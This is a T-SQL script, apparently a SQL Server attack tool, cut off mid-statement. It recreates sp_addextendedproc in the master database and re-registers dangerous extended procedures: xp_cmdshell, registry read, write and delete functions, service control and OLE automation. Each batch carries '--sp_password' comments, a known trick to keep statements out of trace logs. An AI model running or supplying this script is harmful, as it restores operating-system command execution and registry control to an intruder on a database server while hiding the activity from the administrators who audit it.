 SET QUOTED_IDENTIFIER ON
SET ANSI_NULLS ON
SET ANSI_WARNINGS ON
GO
use master;
GO
drop procedure sp_addextendedproc;
--sp_password
GO
create procedure sp_addextendedproc --- 1996/08/30 20:13
@functname nvarchar(517),/* (owner.)name of function to call */
@dllname varchar(255)/* name of DLL containing function */
as
set implicit_transactions off
if @@trancount > 0
begin
raiserror(15002,-1,-1,'sp_addextendedproc')
return (1)
end
dbcc addextendedproc( @functname, @dllname)
return (0) -- sp_addextendedproc
GO
drop procedure xp_cmdshell;exec sp_addextendedproc 'xp_cmdshell', 'xplog70.dll';
--sp_password
GO
drop procedure xp_dirtree;exec sp_addextendedproc 'xp_dirtree', 'xpstar.dll';drop procedure xp_regread;exec
sp_addextendedproc 'xp_regread', 'xpstar.dll';drop procedure xp_regwrite;exec sp_addextendedproc 'xp_regwrite',
'xpstar.dll';drop procedure xp_regdeletekey;exec sp_addextendedproc 'xp_regdeletekey', 'xpstar.dll';drop procedure
xp_regdeletevalue;exec sp_addextendedproc 'xp_regdeletevalue', 'xpstar.dll';drop procedure xp_servicecontrol;exec
sp_addextendedproc 'xp_servicecontrol', 'xpstar.dll';
--sp_password
GO
drop procedure sp_OADestroy;exec sp_addextendedproc 'sp_OADestroy', 'ODSOLE70.dll';drop procedure sp_OAGetErrorInfo;exec
sp_addextendedproc 'sp_OAGetErrorInfo', 'ODSOLE70.dll';drop procedure sp_OAGetProperty;exec sp_addextendedproc
'sp_OAGetProperty', 'ODSOLE70.dll';drop procedure sp_OASetProperty;exec sp_addextendedproc 'sp_OASetProperty',
'ODSOLE70.dll';drop procedure sp_OAStop;exec sp_addextendedproc 'sp_OAStop', 'ODSOLE70.dll';drop procedure
sp_OACreate;exec sp_addextendedproc 'sp_OACreate', 'ODSOLE70.dll';drop procedure sp_OAMethod;exec sp_addextendedproc
'sp_OAMethod', 'ODSOLE70.dll';
--sp_password
GO
if not exists (select * from dbo.sysobjects where id = object_id(N'[dbo].[xp_cmdshell]'))dbcc addextendedproc
('xp_cmdshell','xplog70.dll')if not exists (select * from dbo.sysobjects where id = object_id(N'[dbo].[xp_dirtree]'))dbcc
addextendedproc ('xp_dirtree','xpstar.dll')if not exists (select * from dbo.sysobjects where id =
object_id(N'[dbo].[xp_fixeddrives]'))dbcc addextendedproc ('xp_fixeddrives','xpstar.dll')if not exists (select * from
dbo.sysobjects where id = object_id(N'[dbo].[xp_regwrite]'))dbcc addextendedproc ('xp_regwrite','xpstar.dll')if not exists
(select * from dbo.sysobjects where id = object_id(N'[dbo].[xp_regread]'))dbcc addextendedproc
('xp_regread','xpstar.dll')if not exists (select * from dbo.sysobjects where id =
object_id(N'[dbo].[xp_regdeletekey]'))dbcc addextendedproc ('xp_regdeletekey','xpstar.dll')if not exists (select * from